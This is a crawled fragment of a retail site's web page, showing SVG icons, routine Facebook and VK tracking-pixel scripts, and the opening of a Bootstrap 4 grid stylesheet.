	<symbol id="photo" viewBox="0 0 36 28" xmlns="http://www.w3.org/2000/svg"><path d="M23.513 16.307A5.519 5.519 0 0 1 18 21.819a5.518 5.518 0 0 1-5.511-5.512A5.518 5.518 0 0 1 18 10.794a5.52 5.52 0 0 1 5.513 5.513ZM35.09 8.479v15.657a3.78 3.78 0 0 1-3.78 3.78H4.69a3.78 3.78 0 0 1-3.78-3.78V8.479A3.78 3.78 0 0 1 4.69 4.7h4.648V3.393A3.306 3.306 0 0 1 12.646.085h10.709a3.306 3.306 0 0 1 3.307 3.307v1.307h4.649a3.781 3.781 0 0 1 3.78 3.78Zm-8.743 7.828c0-4.603-3.744-8.347-8.347-8.347-4.601 0-8.346 3.744-8.346 8.347 0 4.602 3.745 8.347 8.346 8.347 4.603 0 8.347-3.745 8.347-8.347Z" /></symbol>

	<symbol id="sort-asc" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M3.333 4h3.334c.458 0 .833.45.833 1s-.375 1-.833 1H3.333C2.875 6 2.5 5.55 2.5 5s.375-1 .833-1ZM2.5 15c0-.55.375-1 .833-1h13.334c.458 0 .833.45.833 1s-.375 1-.833 1H3.333c-.458 0-.833-.45-.833-1Zm.833-6h8.334c.458 0 .833.45.833 1s-.375 1-.833 1H3.333c-.458 0-.833-.45-.833-1s.375-1 .833-1Z" /></symbol>

	<symbol id="sort-desc" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M3.333 16h3.334c.458 0 .833-.45.833-1s-.375-1-.833-1H3.333c-.458 0-.833.45-.833 1s.375 1 .833 1ZM2.5 5c0 .55.375 1 .833 1h13.334c.458 0 .833-.45.833-1s-.375-1-.833-1H3.333c-.458 0-.833.45-.833 1Zm.833 6h8.334c.458 0 .833-.45.833-1s-.375-1-.833-1H3.333c-.458 0-.833.45-.833 1s.375 1 .833 1Z" /></symbol>

	
</svg>
<!-- <script type="text/javascript" charset="UTF-8" src="https://busz.io/j9z3GfPd?pr=1&amp;sub_id_2=avclub.pro"></script> 
<script>
if (!/Android|webOS|iPhone|iPad|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile/i.test(navigator.userAgent))
document.addEventListener("DOMContentLoaded", function(){ProcessFingerprint(false, "5rdc71h00d6udaqhuzgxhga02ewj095nvrk6nxah6vhrb70wqmu854mevhe27mgv")});
</script>
-->
<script>
(function () {
	var _fbq = window._fbq || (window._fbq = []);
	if (!_fbq.loaded) {
		var fbds = document.createElement('script');
		fbds.async = true;
		fbds.src = '//connect.facebook.net/en_US/fbds.js';
		var s = document.getElementsByTagName('script')[0];
		s
			.parentNode
			.insertBefore(fbds, s);
		_fbq.loaded = true;
	}
	_fbq.push(['addPixelId', '1049051051775467']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<script>
!function (f, b, e, v, n, t, s) {
	if (f.fbq) 
		return;
	n = f.fbq = function () {
		n.callMethod
			? n
				.callMethod
				.apply(n, arguments)
			: n
				.queue
				.push(arguments)
	};
	if (!f._fbq) 
		f._fbq = n;
	n.push = n;
	n.loaded = !0;
	n.version = '2.0';
	n.queue = [];
	t = b.createElement(e);
	t.async = !0;
	t.src = v;
	s = b.getElementsByTagName(e)[0];
	s
		.parentNode
		.insertBefore(t, s)
}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1049051051775467'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>

<script type="text/javascript">
(
	window.Image
	? (new Image())
	: document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=AyBbvECcEqyQ8zee2WS5uTEqovUtWzmlXTlKyeHriyAklypHjNoKCa9k0uIvUP7xp9FrUFbFL/CRT52rQjf3sgKKDIBni0jPwTBTLjPa9*YbUo6b7n53B1FDhaZidimvkwgimaX5jfcQyjgzZO*YgEZ5DXcBuYlx7I6fLlSko3I-&pixel_id=1000053825';
</script>
<script type="text/javascript">
!function () {
	var t = document.createElement("script");
	t.type = "text/javascript",
	t.async = !0,
	t.src = "https://vk.com/js/api/openapi.js?160",
	t.onload = function () {
		VK
			.Retargeting
			.Init("VK-RTRG-310140-h7cUu"),
		VK
			.Retargeting
			.Hit()
	},
	document
		.head
		.appendChild(t)
}();
</script>

<script type="text/javascript">
!function () {
	var t = document.createElement("script");
	t.type = "text/javascript",
	t.async = !0,
	t.src = 'https://vk.com/js/api/openapi.js?169',
	t.onload = function () {
		VK
			.Retargeting
			.Init("VK-RTRG-1770525-fKw25"),
		VK
			.Retargeting
			.Hit()
	},
	document
		.head
		.appendChild(t)
}();
</script>
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1770525-fKw25" style="position:fixed; left:-999px;" alt=""/></noscript>

<script>(function () { var widget = document.createElement('script'); widget.defer = true; widget.dataset.pfId = '9392d28a-d2ab-4a3e-b0bb-92bcbc9fa4f7'; widget.src = 'https://widget.yourgood.app/script/widget.js?id=9392d28a-d2ab-4a3e-b0bb-92bcbc9fa4f7&now='+Date.now(); document.head.appendChild(widget); })()</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.avclub.pro/catalog/view/theme/avclub/css/style.min.css?v=1760691814
body_size: 390390
content:
@charset "UTF-8";

/*!
 * Bootstrap Grid v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
    width: device-width
}

html {
    box-sizing: border-box;
    -ms-overflow-style: scrollbar
}

*,
:after,
:before {
    box-sizing: inherit
}

.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

@media (min-width: 320px) {
    .container {
        max-width: 480px
    }
}

@media (min-width: 510px) {
    .container {
        max-width: 650px
    }
}

@media (min-width: 768px) {
    .container {
        max-width: 750px
    }
}

@media (min-width: 992px) {
    .container {
        max-width: 970px
    }
}

@media (min-width: 1270px) {
    .container {
        max-width: 1240px
    }
}

@media (min-width: 1600px) {
    .container {
        max-width: 1540px
    }
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}

.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
    padding-right: 0;
    padding-left: 0
}

.col,
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-auto,
.col-xlg,
.col-xlg-1,
.col-xlg-2,
.col-xlg-3,
.col-xlg-4,
.col-xlg-5,
.col-xlg-6,
.col-xlg-7,
.col-xlg-8,
.col-xlg-9,
.col-xlg-10,
.col-xlg-11,
.col-xlg-12,
.col-xlg-auto,
.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none
}

.col-1 {
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%
}

.col-2 {
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%
}

.col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%
}

.col-5 {
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%
}

.col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-7 {
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%
}

.col-8 {
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%
}

.col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%
}

.col-11 {
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%
}

.col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.order-first {
    -ms-flex-order: -1;
    order: -1
}

.order-last {
    -ms-flex-order: 13;
    order: 13
}

.order-0 {
    -ms-flex-order: 0;
    order: 0
}

.order-1 {
    -ms-flex-order: 1;
    order: 1
}

.order-2 {
    -ms-flex-order: 2;
    order: 2
}

.order-3 {
    -ms-flex-order: 3;
    order: 3
}

.order-4 {
    -ms-flex-order: 4;
    order: 4
}

.order-5 {
    -ms-flex-order: 5;
    order: 5
}

.order-6 {
    -ms-flex-order: 6;
    order: 6
}

.order-7 {
    -ms-flex-order: 7;
    order: 7
}

.order-8 {
    -ms-flex-order: 8;
    order: 8
}

.order-9 {
    -ms-flex-order: 9;
    order: 9
}

.order-10 {
    -ms-flex-order: 10;
    order: 10
}

.order-11 {
    -ms-flex-order: 11;
    order: 11
}

.order-12 {
    -ms-flex-order: 12;
    order: 12
}

.offset-1 {
    margin-left: 8.33333%
}

.offset-2 {
    margin-left: 16.66667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.33333%
}

.offset-5 {
    margin-left: 41.66667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.33333%
}

.offset-8 {
    margin-left: 66.66667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.33333%
}

.offset-11 {
    margin-left: 91.66667%
}

@media (min-width: 320px) {
    .col-xs {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-xs-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-xs-1 {
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-xs-2 {
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-xs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-xs-4 {
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-xs-5 {
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-xs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-xs-7 {
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-xs-8 {
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-xs-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-xs-10 {
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-xs-11 {
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-xs-first {
        -ms-flex-order: -1;
        order: -1
    }

    .order-xs-last {
        -ms-flex-order: 13;
        order: 13
    }

    .order-xs-0 {
        -ms-flex-order: 0;
        order: 0
    }

    .order-xs-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-xs-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-xs-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-xs-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-xs-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-xs-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-xs-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-xs-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-xs-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-xs-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-xs-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-xs-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .offset-xs-0 {
        margin-left: 0
    }

    .offset-xs-1 {
        margin-left: 8.33333%
    }

    .offset-xs-2 {
        margin-left: 16.66667%
    }

    .offset-xs-3 {
        margin-left: 25%
    }

    .offset-xs-4 {
        margin-left: 33.33333%
    }

    .offset-xs-5 {
        margin-left: 41.66667%
    }

    .offset-xs-6 {
        margin-left: 50%
    }

    .offset-xs-7 {
        margin-left: 58.33333%
    }

    .offset-xs-8 {
        margin-left: 66.66667%
    }

    .offset-xs-9 {
        margin-left: 75%
    }

    .offset-xs-10 {
        margin-left: 83.33333%
    }

    .offset-xs-11 {
        margin-left: 91.66667%
    }
}

@media (min-width: 510px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-sm-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-sm-1 {
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-sm-2 {
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-sm-4 {
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-sm-5 {
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-sm-7 {
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-sm-8 {
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-sm-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-sm-10 {
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-sm-11 {
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-sm-first {
        -ms-flex-order: -1;
        order: -1
    }

    .order-sm-last {
        -ms-flex-order: 13;
        order: 13
    }

    .order-sm-0 {
        -ms-flex-order: 0;
        order: 0
    }

    .order-sm-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-sm-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-sm-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-sm-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-sm-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-sm-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-sm-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-sm-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-sm-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-sm-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-sm-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-sm-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .offset-sm-0 {
        margin-left: 0
    }

    .offset-sm-1 {
        margin-left: 8.33333%
    }

    .offset-sm-2 {
        margin-left: 16.66667%
    }

    .offset-sm-3 {
        margin-left: 25%
    }

    .offset-sm-4 {
        margin-left: 33.33333%
    }

    .offset-sm-5 {
        margin-left: 41.66667%
    }

    .offset-sm-6 {
        margin-left: 50%
    }

    .offset-sm-7 {
        margin-left: 58.33333%
    }

    .offset-sm-8 {
        margin-left: 66.66667%
    }

    .offset-sm-9 {
        margin-left: 75%
    }

    .offset-sm-10 {
        margin-left: 83.33333%
    }

    .offset-sm-11 {
        margin-left: 91.66667%
    }
}

@media (min-width: 768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-md-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-md-1 {
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-md-2 {
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-md-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-md-4 {
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-md-5 {
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-md-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-md-7 {
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-md-8 {
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-md-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-md-10 {
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-md-11 {
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-md-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-md-first {
        -ms-flex-order: -1;
        order: -1
    }

    .order-md-last {
        -ms-flex-order: 13;
        order: 13
    }

    .order-md-0 {
        -ms-flex-order: 0;
        order: 0
    }

    .order-md-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-md-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-md-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-md-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-md-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-md-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-md-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-md-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-md-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-md-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-md-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-md-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .offset-md-0 {
        margin-left: 0
    }

    .offset-md-1 {
        margin-left: 8.33333%
    }

    .offset-md-2 {
        margin-left: 16.66667%
    }

    .offset-md-3 {
        margin-left: 25%
    }

    .offset-md-4 {
        margin-left: 33.33333%
    }

    .offset-md-5 {
        margin-left: 41.66667%
    }

    .offset-md-6 {
        margin-left: 50%
    }

    .offset-md-7 {
        margin-left: 58.33333%
    }

    .offset-md-8 {
        margin-left: 66.66667%
    }

    .offset-md-9 {
        margin-left: 75%
    }

    .offset-md-10 {
        margin-left: 83.33333%
    }

    .offset-md-11 {
        margin-left: 91.66667%
    }
}

@media (min-width: 992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-lg-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-lg-1 {
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-lg-2 {
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-lg-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-lg-4 {
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-lg-5 {
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-lg-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-lg-7 {
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-lg-8 {
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-lg-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-lg-10 {
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-lg-11 {
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-lg-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-lg-first {
        -ms-flex-order: -1;
        order: -1
    }

    .order-lg-last {
        -ms-flex-order: 13;
        order: 13
    }

    .order-lg-0 {
        -ms-flex-order: 0;
        order: 0
    }

    .order-lg-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-lg-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-lg-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-lg-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-lg-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-lg-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-lg-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-lg-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-lg-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-lg-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-lg-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-lg-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .offset-lg-0 {
        margin-left: 0
    }

    .offset-lg-1 {
        margin-left: 8.33333%
    }

    .offset-lg-2 {
        margin-left: 16.66667%
    }

    .offset-lg-3 {
        margin-left: 25%
    }

    .offset-lg-4 {
        margin-left: 33.33333%
    }

    .offset-lg-5 {
        margin-left: 41.66667%
    }

    .offset-lg-6 {
        margin-left: 50%
    }

    .offset-lg-7 {
        margin-left: 58.33333%
    }

    .offset-lg-8 {
        margin-left: 66.66667%
    }

    .offset-lg-9 {
        margin-left: 75%
    }

    .offset-lg-10 {
        margin-left: 83.33333%
    }

    .offset-lg-11 {
        margin-left: 91.66667%
    }
}

@media (min-width: 1270px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-xl-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-xl-1 {
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-xl-2 {
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-xl-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-xl-4 {
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-xl-5 {
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-xl-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-xl-7 {
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-xl-8 {
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-xl-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-xl-10 {
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-xl-11 {
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-xl-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-xl-first {
        -ms-flex-order: -1;
        order: -1
    }

    .order-xl-last {
        -ms-flex-order: 13;
        order: 13
    }

    .order-xl-0 {
        -ms-flex-order: 0;
        order: 0
    }

    .order-xl-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-xl-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-xl-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-xl-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-xl-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-xl-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-xl-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-xl-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-xl-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-xl-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-xl-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-xl-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .offset-xl-0 {
        margin-left: 0
    }

    .offset-xl-1 {
        margin-left: 8.33333%
    }

    .offset-xl-2 {
        margin-left: 16.66667%
    }

    .offset-xl-3 {
        margin-left: 25%
    }

    .offset-xl-4 {
        margin-left: 33.33333%
    }

    .offset-xl-5 {
        margin-left: 41.66667%
    }

    .offset-xl-6 {
        margin-left: 50%
    }

    .offset-xl-7 {
        margin-left: 58.33333%
    }

    .offset-xl-8 {
        margin-left: 66.66667%
    }

    .offset-xl-9 {
        margin-left: 75%
    }

    .offset-xl-10 {
        margin-left: 83.33333%
    }

    .offset-xl-11 {
        margin-left: 91.66667%
    }
}

@media (min-width: 1600px) {
    .col-xlg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-xlg-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-xlg-1 {
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-xlg-2 {
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-xlg-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-xlg-4 {
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-xlg-5 {
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-xlg-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-xlg-7 {
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-xlg-8 {
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-xlg-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-xlg-10 {
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-xlg-11 {
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-xlg-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-xlg-first {
        -ms-flex-order: -1;
        order: -1
    }

    .order-xlg-last {
        -ms-flex-order: 13;
        order: 13
    }

    .order-xlg-0 {
        -ms-flex-order: 0;
        order: 0
    }

